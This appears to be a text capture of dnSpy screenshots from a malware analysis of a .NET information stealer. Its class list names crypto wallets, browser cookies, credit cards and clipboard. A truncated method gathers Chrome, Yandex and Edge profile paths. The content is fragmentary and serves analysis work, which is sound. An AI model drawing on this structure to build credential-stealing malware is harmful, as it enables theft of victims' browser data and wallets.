 dnSpy v6.5.0 (64-bit, .NET Framework)
File Edit View Debug Window Help
A new version of dnSpy is available: 6.5.1.0 Open downlo
Assembly Explorer
Base Type and Interfac
Derived Types
{ } SHARP
AesGcm @02000002
Armory @02000041
AtomicWallet @02000042
AutoFilesFormat @020000
BCrypt @02000003
BitcoinCore @02000043
Browsers @0200000D
BRWSR @0200001B
BSSID @02000095
Buffers @02000097
Bytecoin @02000044
Clipboard @02000039
Config @0200003E
CookieFormat @0200002
Counting @02000067
CreditCardFormat @0200
Browsers
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
100 %
dnSpy v6.5.0 (64-bit, .NET Framework)
File Edit View Debug Window Help C# Start
Assembly Explorer
References
Resources
{ } -
{ } Microsoft
AesGcm @02000002
Armory @02000041
AtomicWallet @02000042
AutoFilesFormat @02000
BCrypt @02000003
BitcoinCore @02000043
Browsers @0200000D
BRWSR @0200001B
BSSID @02000095
Buffers @02000097
Bytecoin @02000044
Clipboard @02000039
Config @0200003E
CookieFormat @0200002
Counting @02000067
CreditCardFormat @0200
Browsers
7 namespace Microsoft
8 {
9 // Token: 0x0200000D RID: 13
10 internal class Browsers
11 {
12 // Token: 0x06000028 RID: 40 RVA: 0x00003078 File Offset: 0x0000127
13 public static async Task ChromiumBrowsers()
14 {
15 Dictionary<string, string> paths = new Dictionary<string, strin
16 {
17 {
18 "Google",
19 Path.Combine(Browsers.LocalApplicationData, "Google", "
20 },
21 {
22 "Yandex",
23 Path.Combine(Browsers.LocalApplicationData, "Yandex", "
24 },
25 {
26 "Edge",
27 Path.Combine(Browsers.LocalApplicationData, "Microsoft"
28 },
29 {
100 %